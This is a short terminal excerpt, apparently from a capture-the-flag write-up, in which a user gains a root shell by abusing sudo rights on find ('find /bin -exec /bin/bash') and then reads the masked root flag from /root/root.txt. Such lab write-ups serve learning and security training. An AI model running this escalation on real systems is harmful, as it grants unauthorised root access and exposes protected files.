 john@base:~$ sudo /usr/bin/find /bin -exec /bin/bash \;
sudo /usr/bin/find /bin -exec /bin/bash \;
root@base:~# cat /root/root.txt
cat /root/root.txt
51709*****h4rithd******a949
root@base:~#